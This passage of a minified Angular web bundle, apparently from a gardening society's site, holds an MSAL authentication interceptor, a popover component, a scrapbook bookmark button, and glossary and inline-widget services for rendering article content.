account"),o=this.authService.instance.getAllAccounts()[0]);const s="function"==typeof this.msalInterceptorConfig.authRequest?this.msalInterceptorConfig.authRequest(this.authService,e,{account:o}):{...this.msalInterceptorConfig.authRequest,account:o};return this.authService.getLogger().info(`Interceptor - ${i.length} scopes found for endpoint`),this.authService.getLogger().infoPii(`Interceptor - [${i}] scopes found for ${e.url}`),this.acquireToken(s,i,o).pipe(pt(a=>{this.authService.getLogger().verbose("Interceptor - setting authorization headers");const c=e.headers.set("Authorization",`Bearer ${a.accessToken}`),l=e.clone({headers:c});return r.handle(l)}))}acquireToken(e,r,i){return this.authService.acquireTokenSilent({...e,scopes:r,account:i}).pipe(yt(()=>(this.authService.getLogger().error("Interceptor - acquireTokenSilent rejected with error. Invoking interaction to resolve."),this.msalBroadcastService.inProgress$.pipe(zt(1),pt(o=>"none"===o?this.acquireTokenInteractively(e,r):this.msalBroadcastService.inProgress$.pipe(lt(s=>"none"===s),zt(1),pt(()=>this.acquireToken(e,r,i))))))),pt(o=>o.accessToken?j(o):(this.authService.getLogger().error("Interceptor - acquireTokenSilent resolved with null access token. Known issue with B2C tenants, invoking interaction to resolve."),this.msalBroadcastService.inProgress$.pipe(lt(s=>"none"===s),zt(1),pt(()=>this.acquireTokenInteractively(e,r))))))}acquireTokenInteractively(e,r){if(this.msalInterceptorConfig.interactionType===K.Popup)return this.authService.getLogger().verbose("Interceptor - error acquiring token silently, acquiring by popup"),this.authService.acquireTokenPopup({...e,scopes:r});this.authService.getLogger().verbose("Interceptor - error acquiring token silently, acquiring by redirect");const i=window.location.href;return this.authService.acquireTokenRedirect({...e,scopes:r,redirectStartPage:i}),Dr}getScopesForEndpoint(e,r){this.authService.getLogger().verbose("Interceptor - getting scopes for endpoint");const i=this.location.normalize(e),o=Array.from(this.msalInterceptorConfig.protectedResourceMap.keys()),s=this.matchResourcesToEndpoint(o,i);return s.length>0?this.matchScopesToEndpoint(this.msalInterceptorConfig.protectedResourceMap,s,r):null}matchResourcesToEndpoint(e,r){const i=[];return e.forEach(o=>{const s=this.location.normalize(o),a=this.getAbsoluteUrl(s),c=new URL(a),l=this.getAbsoluteUrl(r),u=new URL(l);this.checkUrlComponents(c,u)&&i.push(o)}),i}checkUrlComponents(e,r){const i=["protocol","host","pathname","search","hash"];for(const o of i)if(e[o]){const s=decodeURIComponent(e[o]);if(!wr.matchPattern(s,r[o]))return!1}return!0}getAbsoluteUrl(e){const r=this._document.createElement("a");return r.href=e,r.href}matchScopesToEndpoint(e,r,i){const o=[];return r.forEach(s=>{const a=[],c=e.get(s);null!==c?(c.forEach(l=>{if("string"==typeof l)a.push(l);else{const u=i.toLowerCase();l.httpMethod.toLowerCase()===u&&(null===l.scopes?o.push(null):l.scopes.forEach(h=>{a.push(h)}))}}),a.length>0&&o.push(a)):o.push(null)}),o.length>0?(o.length>1&&this.authService.getLogger().warning("Interceptor - More than 1 matching scopes for endpoint found."),o[0]):null}}return t.\u0275fac=function(e){return new(e||t)(S(e1),S(Eo),S(lo),S(Qa),S(ct))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),MW=(()=>{class t{static forRoot(e,r,i){return{ngModule:t,providers:[{provide:D_,useValue:e},{provide:X0,useValue:r},{provide:e1,useValue:i},Eo]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[t1,Qa],imports:[Dt]}),t})();const OW=["popoverDiv"],NW=function(t,n,e,r,i){return{sm:t,"md-sm":n,md:e,lg:r,in:i}},PW=["*"];let F=(()=>{class t{static{this.Bottom="bottom"}static{this.BottomLeft="bottom-left"}static{this.BottomRight="bottom-right"}static{this.Left="left"}static{this.Right="right"}static{this.Top="top"}static{this.TopLeft="top-left"}static{this.TopRight="top-right"}}return t})(),pu=(()=>{class t{constructor(e,r,i){this.element=e,this.cdr=r,this.renderer=i,this.placement=F.Top,this.animation=!0,this.closeOnClickOutside=!1,this.closeOnMouseOutside=!1,this.appendToBody=!1,this.size="small",this.onCloseFromOutside=new Ce,this.top=-1e4,this.left=-1e4,this.isIn=!1,this.opacity=0,this.transitionEnabled=!1,this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.onDocumentMouseDown=o=>{const s=this.element.nativeElement;!s||!this.popover||s.contains(o.target)||this.popover.getElement().contains(o.target)||this.onCloseFromOutside.emit(void 0)}}ngAfterViewInit(){this.closeOnClickOutside&&(this.listenClickFunc=this.renderer.listen("document","mousedown",e=>this.onDocumentMouseDown(e))),this.closeOnMouseOutside&&(this.listenMouseFunc=this.renderer.listen("document","mouseover",e=>this.onDocumentMouseDown(e))),this.listenTouchFunc=this.renderer.listen("document","touchstart",e=>this.onDocumentMouseDown(e)),this.show(),this.cdr.detectChanges()}ngOnDestroy(){this.closeOnClickOutside&&this.listenClickFunc&&this.listenClickFunc(),this.closeOnMouseOutside&&this.listenMouseFunc&&this.listenMouseFunc(),this.listenTouchFunc&&this.listenTouchFunc()}onResize(e){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight}updatePosition(){if(this.opacity){const e=this.positionElements(this.popover.getElement(),this.popoverDiv.nativeElement,this.placement);this.top=e.top,this.left=e.left}}show(){if(!this.popover||!this.popover.getElement())return;const e=this.positionElements(this.popover.getElement(),this.popoverDiv.nativeElement,this.placement);this.top=e.top,this.left=e.left,this.isIn=!0,this.transitionEnabled=!0,this.opacity=1}hide(){this.top=-1e4,this.left=-1e4,this.isIn=!0,this.popover.hide()}hideFromPopover(){this.top=-1e4,this.left=-1e4,this.isIn=!0,this.transitionEnabled=!1,this.opacity=0}positionElements(e,r,i,o=!1){const s=i.split(" ");let a=s[0];const c=s[1]||"center",l=this.appendToBody||o?this.offset(e):this.position(e),u=r.offsetWidth,d=r.offsetHeight;this.effectivePlacement=a=this.getEffectivePlacement(a,e,r);const h={center:function(){return l.left+l.width/2-u/2},left:function(){return l.left},right:function(){return l.left+l.width},topOrBottomRight:function(){return l.left+l.width/2},topOrBottomLeft:function(){return l.left-u+l.width/2}},f={center:function(){return l.top+l.height/2-d/2},top:function(){return l.top},bottom:function(){return l.top+l.height}};let g;switch(a){case F.Right:g={top:f[c](),left:h[a]()};break;case F.Left:g={top:f[c](),left:l.left-u};break;case F.Bottom:g={top:f[a](),left:h[c]()};break;case F.TopLeft:g={top:l.top-d,left:h.topOrBottomLeft()};break;case F.TopRight:g={top:l.top-d,left:h.topOrBottomRight()};break;case F.BottomLeft:g={top:f[F.Bottom](),left:h.topOrBottomLeft()};break;case F.BottomRight:g={top:f[F.Bottom](),left:h.topOrBottomRight()};break;default:g={top:l.top-d,left:h[c]()}}return g}position(e){let r={top:0,left:0};const i=this.offset(e),o=this.parentOffsetEl(e);o!==window.document&&(r=this.offset(o),r.top+=o.clientTop-o.scrollTop,r.left+=o.clientLeft-o.scrollLeft);const s=e.getBoundingClientRect();return{width:s.width||e.offsetWidth,height:s.height||e.offsetHeight,top:i.top-r.top,left:i.left-r.left}}offset(e){const r=e.getBoundingClientRect();return{width:r.width||e.offsetWidth,height:r.height||e.offsetHeight,top:r.top+(window.pageYOffset||window.document.documentElement.scrollTop),left:r.left+(window.pageXOffset||window.document.documentElement.scrollLeft)}}getStyle(e,r){return e.currentStyle?e.currentStyle[r]:window.getComputedStyle?window.getComputedStyle(e)[r]:e.style[r]}isStaticPositioned(e){return"static"===(this.getStyle(e,"position")||"static")}parentOffsetEl(e){let r=e.offsetParent||window.document;for(;r&&r!==window.document&&this.isStaticPositioned(r);)r=r.offsetParent;return r||window.document}getEffectivePlacement(e,r,i){const o=r.getBoundingClientRect(),s=e||F.Top,a_positionTop_top=o.top-i.offsetHeight<0,a_positionTop_right=o.left+o.width/2+i.offsetWidth/2>this.windowWidth,a_positionTop_left=o.left+o.width/2-i.offsetWidth/2<0,a_positionTopRight_top=o.top-i.offsetHeight<0,a_positionTopRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionRight_top=o.top+o.height/2-i.offsetHeight/2<0,a_positionRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionRight_bottom=o.top+o.height/2+i.offsetHeight/2>this.windowHeight,a_positionBottomRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionBottomRight_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottom_right=o.left+o.width/2+i.offsetWidth/2>this.windowWidth,a_positionBottom_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottom_left=o.left+o.width/2-i.offsetWidth/2<0,a_positionBottomLeft_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottomLeft_left=o.left-i.offsetWidth<0,a_positionLeft_left=o.left<i.offsetWidth,a_positionLeft_top=o.top+o.height/2-i.offsetHeight/2<0,a_positionLeft_bottom=o.top+o.height/2+i.offsetHeight/2>this.windowHeight,a_positionTopLeft_top=o.top-i.offsetHeight<0,a_positionTopLeft_left=o.left-i.offsetWidth<0;return s===F.Top?a_positionTop_top&&a_positionTop_left?F.BottomRight:a_positionTop_top&&a_positionTop_right?F.BottomLeft:a_positionTop_top?F.Bottom:a_positionTop_right?F.TopLeft:a_positionTop_left?F.TopRight:F.Top:s===F.TopRight?a_positionTopRight_top&&a_positionTopRight_right?a_positionBottom_bottom?F.Left:a_positionBottom_right?F.BottomLeft:F.Bottom:a_positionTopRight_top?a_positionRight_top?F.BottomRight:F.Right:a_positionTopRight_right?a_positionTop_right?F.TopLeft:F.Top:F.TopRight:s===F.Right?a_positionRight_right&&a_positionRight_top?a_positionBottomRight_right&&a_positionBottom_right?F.BottomLeft:a_positionBottomRight_right?F.Bottom:F.BottomRight:a_positionRight_right&&a_positionRight_bottom?a_positionTopRight_right&&a_positionTop_right?F.TopLeft:a_positionTopRight_right?F.Top:F.TopRight:a_positionRight_right?a_positionTop_top?a_positionBottom_right?F.BottomLeft:a_positionBottomRight_right?F.Bottom:F.BottomRight:a_positionTop_right?F.TopLeft:a_positionTopRight_right?F.Top:F.TopRight:a_positionRight_top?F.BottomRight:a_positionRight_bottom?F.TopRight:F.Right:s===F.BottomRight?a_positionBottomRight_bottom&&a_positionBottomRight_right?a_positionTop_top?F.Left:a_positionTop_right?F.TopLeft:F.Top:a_positionBottomRight_bottom?a_positionRight_bottom?F.TopRight:F.Right:a_positionBottomRight_right?a_positionBottom_right?F.BottomLeft:F.Bottom:F.BottomRight:s===F.Bottom?a_positionBottom_bottom&&a_positionBottom_left?F.TopRight:a_positionBottom_bottom&&a_positionBottom_right?F.TopLeft:a_positionBottom_bottom?F.Top:a_positionBottom_right?F.BottomLeft:a_positionBottom_left?F.BottomRight:F.Bottom:s===F.BottomLeft?a_positionBottomLeft_bottom&&a_positionBottomLeft_left?a_positionTop_top?F.Right:a_positionTop_left?F.TopRight:F.Top:a_positionBottomLeft_bottom?a_positionLeft_bottom?F.TopLeft:F.Left:a_positionBottomLeft_left?a_positionBottom_left?F.BottomRight:F.Bottom:F.BottomLeft:s===F.Left?a_positionLeft_left&&a_positionLeft_top?a_positionBottomLeft_left&&a_positionBottom_left?F.BottomRight:a_positionBottomRight_right?F.Bottom:F.BottomLeft:a_positionLeft_left&&a_positionLeft_bottom?a_positionTopLeft_left&&a_positionTop_left?F.TopRight:a_positionTopLeft_left?F.Top:F.TopLeft:a_positionLeft_left?a_positionTop_top?a_positionBottom_left?F.BottomRight:a_positionBottomLeft_left?F.Bottom:F.BottomLeft:a_positionTop_left?F.TopRight:a_positionTopLeft_left?F.Top:F.TopLeft:a_positionLeft_top?F.BottomLeft:a_positionLeft_bottom?F.TopLeft:F.Left:s===F.TopLeft?a_positionTopLeft_top&&a_positionTopLeft_left?a_positionBottom_bottom?F.Right:a_positionBottom_left?F.BottomRight:F.Bottom:a_positionTopLeft_top?a_positionLeft_top?F.BottomLeft:F.Left:a_positionTopLeft_left?a_positionTop_left?F.TopRight:F.Top:F.TopLeft:s}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(ns),w(Tn))}}static{this.\u0275cmp=X({type:t,selectors:[["popover-content"]],viewQuery:function(r,i){if(1&r&&yn(OW,7),2&r){let o;Qt(o=Yt())&&(i.popoverDiv=o.first)}},hostBindings:function(r,i){1&r&&q("resize",function(s){return i.onResize(s)},0,Ud)},inputs:{content:"content",placement:"placement",title:"title",parentClass:"parentClass",animation:"animation",closeOnClickOutside:"closeOnClickOutside",closeOnMouseOutside:"closeOnMouseOutside",appendToBody:"appendToBody",size:"size"},ngContentSelectors:PW,decls:9,vars:26,consts:[["role","popover",3,"ngClass"],["popoverDiv",""],[1,"virtual-area",3,"hidden"],[1,"arrow"],[1,"popover-header",3,"hidden"],[1,"popover-body"]],template:function(r,i){1&r&&(Zd(),y(0,"div",0,1),E(2,"div",2)(3,"div",3),y(4,"div",4),x(5),C(),y(6,"div",5),Xd(7),x(8),C()()),2&r&&(function WT(t,n,e,r,i){Pr(Kn,ai,pa(N(),t,n,e,r,i),!0)}("bs-popover-",i.effectivePlacement," popover-content popover ",i.parentClass,""),Jo("top",i.top,"px")("left",i.left,"px")("transition",i.transitionEnabled?"0.15s opacity":"")("opacity",i.opacity)("display","block"),p("ngClass",ah(20,NW,"small"===i.size,"medium-small"===i.size,"medium"===i.size,"large"===i.size,i.isIn)),Wt("aria-hidden",0===i.opacity),v(2),p("hidden",!i.closeOnMouseOutside),v(2),p("hidden",!i.title),v(1),Zo(i.title),v(3),Bn(" ",i.content," "))},dependencies:[Xn],encapsulation:2})}}return t})(),k_=(()=>{class t{constructor(e,r,i,o,s){this.viewContainerRef=e,this.cdr=r,this.resolver=i,this.appRef=o,this.injector=s,this.popoverContentComponent=pu,this.popoverOnHover=!0,this.popoverDismissTimeout=0,this.onShown=new Ce,this.onHidden=new Ce}showOrHideOnClick(e){this.popoverOnHover||this.popoverDisabled||(e.stopImmediatePropagation(),this.toggle())}showOrHideOnTouch(e){e.stopImmediatePropagation(),this.popoverOnHover&&(this.popoverDisabled||this.toggle())}showOnHover(){this.popoverOnHover&&(this.popoverDisabled||this.show())}hideOnHover(){this.popoverCloseOnMouseOutside||this.popoverOnHover&&(this.popoverDisabled||this.hide())}ngOnChanges(e){e.popoverDisabled&&e.popoverDisabled.currentValue&&this.hide()}createComponent(e){const r=this.resolver.resolveComponentFactory(e),i=this.appendToBody?r.create(this.injector):this.viewContainerRef.createComponent(r);return this.appendToBody&&(this.appRef.attachView(i.hostView),document.body.appendChild(i.hostView.rootNodes[0])),i}removeComponent(e){this.popover&&(this.appendToBody&&this.appRef.detachView(e.hostView),e.destroy())}toggle(){this.visible?this.hide():this.show()}show(){if(!this.visible){if(this.visible=!0,"string"==typeof this.content){if(!this.visible)return;this.popover=this.createComponent(this.popoverContentComponent);const e=this.popover.instance;e.popover=this,e.content=this.content,void 0!==this.popoverPlacement&&(e.placement=this.popoverPlacement),void 0!==this.popoverAnimation&&(e.animation=this.popoverAnimation),void 0!==this.popoverTitle&&(e.title=this.popoverTitle),void 0!==this.popoverCloseOnClickOutside&&(e.closeOnClickOutside=this.popoverCloseOnClickOutside),void 0!==this.popoverCloseOnMouseOutside&&(e.closeOnMouseOutside=this.popoverCloseOnMouseOutside),this.popoverSize&&(e.size=this.popoverSize),e.appendToBody=this.appendToBody,e.onCloseFromOutside.subscribe(()=>this.hide()),this.popoverDismissTimeout>0&&setTimeout(()=>this.hide(),this.popoverDismissTimeout)}else{const e=this.content;e.popover=this,void 0!==this.popoverPlacement&&(e.placement=this.popoverPlacement),void 0!==this.popoverAnimation&&(e.animation=this.popoverAnimation),void 0!==this.popoverTitle&&(e.title=this.popoverTitle),void 0!==this.popoverCloseOnClickOutside&&(e.closeOnClickOutside=this.popoverCloseOnClickOutside),void 0!==this.popoverCloseOnMouseOutside&&(e.closeOnMouseOutside=this.popoverCloseOnMouseOutside),this.popoverSize&&(e.size=this.popoverSize),e.appendToBody=this.appendToBody,e.onCloseFromOutside.subscribe(()=>this.hide()),this.popoverDismissTimeout>0&&setTimeout(()=>this.hide(),this.popoverDismissTimeout),e.show()}this.cdr.detectChanges(),this.onShown.emit(this)}}hide(){this.visible&&(this.visible=!1,this.removeComponent(this.popover),this.content instanceof pu&&this.content.hideFromPopover(),this.cdr.detectChanges(),this.onHidden.emit(this))}getElement(){return this.viewContainerRef.element.nativeElement}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ns),w(Or),w(yr),w(Tt))}}static{this.\u0275dir=ee({type:t,selectors:[["","popover",""]],hostBindings:function(r,i){1&r&&q("click",function(s){return i.showOrHideOnClick(s)})("touchend",function(s){return i.showOrHideOnTouch(s)})("focusin",function(){return i.showOnHover()})("mouseenter",function(){return i.showOnHover()})("focusout",function(){return i.hideOnHover()})("mouseleave",function(){return i.hideOnHover()})},inputs:{content:["popover","content"],popoverSize:"popoverSize",popoverDisabled:"popoverDisabled",popoverAnimation:"popoverAnimation",popoverPlacement:"popoverPlacement",popoverTitle:"popoverTitle",popoverOnHover:"popoverOnHover",popoverCloseOnClickOutside:"popoverCloseOnClickOutside",popoverCloseOnMouseOutside:"popoverCloseOnMouseOutside",popoverDismissTimeout:"popoverDismissTimeout",appendToBody:"appendToBody"},outputs:{onShown:"onShown",onHidden:"onHidden"},exportAs:["popover"],features:[Bt]})}}return t})(),R_=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})();function xW(t,n){if(1&t){const e=Gt();y(0,"div",3)(1,"a",6),q("click",function(i){return _t(e),T(2).addBookmark(i),wt(!1)}),E(2,"span",7),y(3,"span",8),x(4,"Save to My scrapbook"),C()()()}}function LW(t,n){if(1&t&&(y(0,"div",3)(1,"popover-content",9,10)(3,"p"),x(4,"You\u2019ve already added this page to your scrapbook."),C(),y(5,"p")(6,"a",11),x(7,"View My Garden scrapbook "),E(8,"i",12),C()()(),y(9,"span",13)(10,"a",14),q("click",function(){return!1}),E(11,"span",15),y(12,"span",16),x(13,"Saved to My scrapbook"),C()()()()),2&t){const e=cn(2);v(1),p("closeOnMouseOutside",!0),v(8),p("popover",e)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)}}function FW(t,n){if(1&t&&(Pt(0),y(1,"div",1),D(2,xW,5,0,"div",2),D(3,LW,14,5,"div",2),y(4,"div",3),E(5,"a",4),C(),y(6,"div",3),E(7,"a",5),C()(),xt()),2&t){const e=T();v(2),p("ngIf",!e.hasBookmark),v(1),p("ngIf",e.hasBookmark)}}function BW(t,n){if(1&t){const e=Gt();y(0,"div",3)(1,"button",19),q("click",function(i){return _t(e),T(2).addBookmark(i),wt(!1)}),y(2,"span",20),x(3,"Save to My Scrapbook"),C(),y(4,"span",21),E(5,"i",22),C()()()}}function UW(t,n){if(1&t&&(y(0,"popover-content",9,10)(2,"p"),x(3,"You\u2019ve already added this page to your scrapbook."),C(),y(4,"p")(5,"a",23),x(6,"View My Garden scrapbook "),E(7,"i",12),C()()(),y(8,"span",13)(9,"button",24),q("click",function(){return!1}),y(10,"span",25),x(11,"Saved to My Scrapbook"),C(),y(12,"span",26),E(13,"i",22),C()()()),2&t){const e=cn(1);p("closeOnMouseOutside",!0),v(8),p("popover",e)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)}}function HW(t,n){if(1&t&&(Pt(0),D(1,BW,6,0,"div",17),D(2,UW,14,5,"ng-template",null,18,uh),xt()),2&t){const e=cn(3),r=T();v(1),p("ngIf",!r.hasBookmark)("ngIfElse",e)}}let r1=(()=>{class t{constructor(e,r,i,o,s){this.scrapbookService=e,this.userService=r,this.eventService=i,this.msalService=o,this.differs=s,this.page={pageIdentifier:void 0},this.hasBookmark=!1,this.checkingBookmarkStatus=!1,this.isLoading=!0}ngOnInit(){var e=this;return b(function*(){e.scrapbookService.isBookmarkAdded.subscribe(r=>e.hasBookmark=r),e.scrapbookService.isCheckingBookmarkStatus.subscribe(r=>e.checkingBookmarkStatus=r),e.pageIdentifierDiffer=e.differs.find(e.page).create()})()}ngDoCheck(){var e=this;return b(function*(){const r=e.pageIdentifierDiffer.diff(e.page);r&&e.pageIdentifierChanged(r),e.page.pageIdentifier&&(e.isLoading=!1)})()}pageIdentifierChanged(e){var r=this;return b(function*(){r.page.pageIdentifier&&(r.userBookmark=r.page,r.userService.checkLoginStatus()&&!r.checkingBookmarkStatus&&(yield r.checkUserHasBookmark()))})()}addBookmark(e){var r=this;return b(function*(){if(e.preventDefault(),r.userService.checkLoginStatus()&&!r.hasBookmark)r.add();else if(!r.userService.checkLoginStatus())if(H.authB2cEnabled)r.msalService.loginPopup().subscribe(i=>{r.msalService.instance.setActiveAccount(i.account),r.add().then(()=>{})},i=>{console.error("Login failed:",i)});else{const i=HC;i.data={onLoginAndRegisterSuccess:(o=b(function*(){r.isLoggedIn=r.userService.checkLoginStatus(),r.isLoggedIn&&(yield r.checkUserHasBookmark(),r.hasBookmark||(yield r.add()))}),function(){return o.apply(this,arguments)})},r.eventService.trigger("open-modal",i)}var o})()}add(){var e=this;return b(function*(){const r=yield e.scrapbookService.addBookmark(e.userBookmark);if(null!==r){const i=VC;i.data={bookmark:r,onClose:(o=b(function*(){e.scrapbookService.isBookmarkAdded.next(!0)}),function(){return o.apply(this,arguments)})},e.eventService.trigger("open-modal",i)}var o})()}checkUserHasBookmark(){var e=this;return b(function*(){return e.scrapbookService.setCheckingBookmarkStatus(!0),yield e.scrapbookService.checkUserHasBookmark(e.userBookmark.pageIdentifier)})()}static{this.\u0275fac=function(r){return new(r||t)(w(k0),w(hi),w(_o),w(Eo),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-quick-add-bookmark"]],inputs:{page:"page",display:"display",type:"type"},decls:2,vars:2,consts:[[4,"ngIf"],[1,"article-action","u-m-b-2"],["class","article-action__item",4,"ngIf"],[1,"article-action__item"],["data-ga-link-type","image","data-ga-component-name","lib-quick-add-bookmark","href","https://twitter.com/The_RHS","target","_blank","rel","noopener",1,"article-action__icon","article-action__icon--twitter"],["data-ga-link-type","image","data-ga-component-name","lib-quick-add-bookmark","href","https://www.facebook.com/rhshome","target","_blank","rel","noopener",1,"article-action__icon","article-action__icon--facebook"],[2,"cursor","pointer",3,"click"],[1,"article-action__icon","article-action__icon--scrapbook"],[1,"article-action__text"],[1,"popover-content-outer",3,"closeOnMouseOutside"],["rhsPopover",""],["data-ga-link-type","text","data-ga-component-name","lib-quick-add-bookmark","target","_self","href","/my-account/my-scrapbook",1,"link","text-bold"],[1,"fas","fa-chevron-right"],[1,"popover-trigger",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside"],[3,"click"],[1,"article-action__icon","article-action__icon--scrapbook","is-active"],[1,"article-action__text",2,"cursor","pointer"],["class","article-action__item",4,"ngIf","ngIfElse"],["hasBookmarkTemplate",""],["type","button",1,"button","button--link","u-m-b-0",2,"cursor","pointer",3,"click"],[1,"button__text"],[1,"button__icon"],[1,"fas","fa-bookmark"],["data-ga-link-type","text","data-ga-component-name","lib-quick-add-bookmark","target","_blank","href","/my-account/my-scrapbook",1,"link","text-bold"],["type","button",1,"button","button--link","u-m-b-0",2,"pointer-events","none",3,"click"],[1,"button__text","text-primary"],[1,"button__icon","text-primary"]],template:function(r,i){1&r&&(D(0,FW,8,2,"ng-container",0),D(1,HW,4,2,"ng-container",0)),2&r&&(p("ngIf",i.display&&!i.isLoading&&"article"!==i.type),v(1),p("ngIf",i.display&&!i.isLoading&&"article"===i.type))},dependencies:[ke,pu,k_],encapsulation:2})}}return t})();class VW{constructor(n,e,r=!0){this.data=n,this.pageId=e,this.glossary=r}}var M_=function(t){return t[t.none=0]="none",t[t.landscape=1]="landscape",t[t.portrait=2]="portrait",t[t.square=3]="square",t}(M_||{}),o1=function(t){return t[t.left=1]="left",t[t.right=2]="right",t}(o1||{}),O_=function(t){return t.youtube="1",t.mp4="2",t}(O_||{});let Ep=(()=>{class t extends vo{constructor(e,r,i,o){super(),this.httpClient=e,this.stringUtil=r,this.cdnService=i,this.platformId=o,this.defaultHeaders=new Mn,this.path="api/glossary/",this.storageSetStatus=new Ct("notset"),this.glossaryStorage=new Ct(null),this._isGlossaryPopulated=new Ct(!1),this.isGlossaryPopulated$=this._isGlossaryPopulated.asObservable(),Be(this.platformId)&&(this.glossaryVersion=document.getElementById("glossaryVersion").value),this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}setGlossaryStorage(){var e=this;return b(function*(){try{let r;const i=localStorage.getItem("glossaryData");if(i&&i.length>0)try{if(r=JSON.parse(i),r.glossaryItems.length>0&&r.version&&r.version===e.glossaryVersion)return e.glossaryStorage.next(r),e._isGlossaryPopulated.next(!0),r;yield e.setStorage()}catch{localStorage.removeItem("glossaryData"),e.glossaryStorage.next(null)}else yield e.setStorage()}catch(r){console.error(r)}})()}getGlossaryDataFromRepository(){var e=this;return b(function*(){const r={glossaryItems:[],version:null};return r.glossaryItems=yield e.getAll().toPromise(),r.version=e.glossaryVersion,localStorage.setItem("glossaryData",JSON.stringify(r)),e.glossaryStorage.next(r),e._isGlossaryPopulated.next(!0),r})()}getGlossaryStorage(){try{if(this._isGlossaryPopulated.value&&this.glossaryStorage.value)return this.glossaryStorage.value;let e={glossaryItems:[],version:null};const r=localStorage.getItem("glossaryData");if(r&&r.length>0)try{return e=JSON.parse(r),e}catch{localStorage.removeItem("glossaryData")}}catch(e){console.error(e)}}getAll(){return this.httpClient.get(`${this.path}GetAll`,this.defaultHttpOptions)}getGlossaryDynamicContent(e){const r=this.getGlossaryItemData(e);return this.getGlossaryContent(r)}addGlossaryToText(e){let r="";const i=this.getGlossaryItemData(e);return i&&i.length>0?this.getGlossaryContent(i):(r=e,r)}getGlossaryItemData(e){const r=/id="([0-9]+)"/,i=/displayText='([a-zA-Z\s-]*)'/;let o,s,a;const c=[],l=[],u=this.getGlossaryStorage();return u&&u.glossaryItems.length>0&&(u.glossaryItems.forEach(h=>{const f=h.keyword.trim(),g=new RegExp(`((?:&nbsp;*|\\s+)(${f})(?:&nbsp;*|\\s+)(?![\\w\\s]*(?:<\\s*/\\s*a>|<\\s*/\\s*h\\d{1}>|<\\s*/\\s*em>|<\\s*/\\s*strong>|</popover-wrapper>)))`,"i");e=e.replace(g,' || <popover-wrapper id="'+h.glossaryId+"\" displayText='$2'>$2</popover-wrapper>|| ")}),e.split("||")?.forEach(h=>{o=!1;const f=h.match(r);if(null!==f){a=parseInt(f[1]),0!==a&&a&&(c.map(m=>m!==a)&&(o=!0),c.push(a));const g=h.match(i);g&&(s=g[1])}if(o){const g=u.glossaryItems.filter(m=>m.glossaryId===a);l.push({id:a,text:s,glossaryKeyword:g[0].keyword,glossaryPopover:g[0].content,hasPopover:o,link:{url:g[0].link.url,title:g[0].link.title},image:g[0].image.url})}else l.push({id:0,text:h,glossaryKeyword:"",glossaryPopover:"",hasPopover:o,link:{url:"",title:""},image:""})})),l}getGlossaryContent(e){let r="";return e&&e.forEach(i=>{r+=i.hasPopover?"<lib-glossary-popover-content [popoverItem]='"+this.stringUtil.tidyJson(JSON.stringify(i))+"'></lib-glossary-popover-content>":this.stringUtil.convertFractionEntityToDec(i.text)}),r}setStorage(){var e=this;return b(function*(){if("notset"===e.storageSetStatus.value)return e.storageSetStatus.next("pending"),yield e.getGlossaryDataFromRepository().then(r=>(e.storageSetStatus.next("completed"),r))})()}handleError(e){console.error(e);const r=`Error status code ${e.status} at ${e.url}`;return li(()=>new Error(r))}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(ut),S(Hl),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),N_=(()=>{class t{constructor(e,r){this.glossaryService=e,this.stringUtil=r}getDynamicContent(e){e.data.description=this.glossaryService.addGlossaryToText(e?.data?.description?e.data.description:"");const i=this.getInlineWidgetParameters(e);return this.getContent(i)}getInlineWidgetParameters(e){const r=[],i=new RegExp("(\\((.+?)\\)(.+?))\\|","gi");let o,c,l,s="",a={type:"",parameters:[]},u={name:"",value:""};const d=new RegExp("(\\{\\^widget[|()+].+?\\^\\})","ig");return e.data.description=e.data.description.replace(d,"||| $1 |||"),e.data.description.split("|||").forEach(f=>{o=!1,a={type:"",parameters:[]},null!==f.match(d)&&(f=f.replace("^}","|^}")).replace(i," ## || $2 || !! $3 !! ## ").split("##").forEach(k=>{const I=k.match(/\|\| (.+) \|\| \!\! (.+) \!\! /);null!==I&&(c=I[1],l=I[2],"name"===c?a.type=l:(u={name:c,value:l},a.parameters.push(u)),o=!0)}),o?(s=this.buildJson(a),r.push({text:"",hasInlineWidget:o,json:s,parameters:a})):""!==f&&r.push({text:f,hasInlineWidget:o,json:"",parameters:{type:"text",parameters:[]}})}),r}getContent(e){let r="";return e&&e.forEach(i=>{r+=i.hasInlineWidget?this.getWidget(i):this.stringUtil.convertFractionEntityToDec(i.text)}),r}getWidget(e){let r="";switch(e.parameters.type){case"editabletext_4":r="<lib-inline-widget-1-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-1-image>";break;case"editabletext_6":r="<lib-inline-widget-2-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-2-image>";break;case"editabletext_5":r="<lib-inline-widget-3-image [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-3-image>";break;case"editabletext":r="<lib-inline-widget-top-tip [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-top-tip>";break;case"editabletext_11":r="<lib-inline-widget-quote [content]='"+this.stringUtil.tidyJson(e.json)+"'></lib-inline-widget-quote>";break;case"RHSRelatedLink-DisplayRightInlineWidget":r="<lib-inline-widget-related-link-right 